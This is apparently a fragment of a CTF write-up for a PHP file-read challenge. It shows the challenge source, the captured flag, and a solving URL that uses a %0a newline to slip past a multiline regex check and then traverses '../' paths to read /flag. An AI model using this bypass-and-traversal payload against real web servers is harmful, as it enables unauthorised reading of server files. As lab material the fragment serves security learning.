 <?php
// Present from glzjin :)
highlight_file(__FILE__);
$file = $_GET['file'];
if(preg_match('/^hint\/hint.txt$/m', $file)) {
    echo file_get_contents($file);
} else {
    echo "Try again!";
} DASCTF{465bb03681fd2692124ce068b8cfa72a}
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://75a783fc-33e5-4480-8739-edb3c989d69f.zj-ctf.dasctf.com/?file=hint/hint.txt%0a../../../../../../../../../../../../../flag